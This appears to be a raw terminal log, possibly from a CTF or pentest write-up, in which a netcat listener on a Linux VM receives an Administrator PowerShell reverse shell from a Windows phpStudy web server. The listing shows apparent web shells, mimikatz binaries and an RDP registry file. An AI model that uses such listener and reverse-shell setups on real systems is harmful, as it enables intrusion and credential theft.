 root@VM-38-17-ubuntu:/home/ubuntu# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [188.131.162.42] port 2333 [tcp/*] accepted (family 2, sport 63114)
Windows PowerShell running as user Administrator on PUPILES-PC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\phpStudy\PHPTutorial\WWW>ls
??: C:\phpStudy\PHPTutorial\WWW
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----        2018/11/16     18:48            phpMyAdmin
-a---        2018/11/18     20:58        386 3389.reg
-a---        2018/11/20      1:11      10722 C0mRaDe.php
-a---        2018/11/20      1:53       2427 C0mRaDezzz.php
-a---        2018/11/20      1:12        704 cmd.php
-a---         2017/3/28     16:59         28 index.php
-a---        2018/11/18     20:50      34552 mimidrv.sys
-a---        2018/11/18     20:48     926880 mimikatz.exe
-a---        2018/11/18     20:50      46240 mimilib.dll
-a---        2018/11/19     21:18       9815 p0desta.php
-a---          2013/5/9     20:56         23 phpinfo.php
-a---        2018/11/19     18:31      23043 qwer.php
-a---        2018/11/18     21:24       4849 sky233.php
-a---        2018/11/20      1:13        705 xyzz.php
-a---        2018/11/20      1:50       3231 xyzz1.php
PS C:\phpStudy\PHPTutorial\WWW>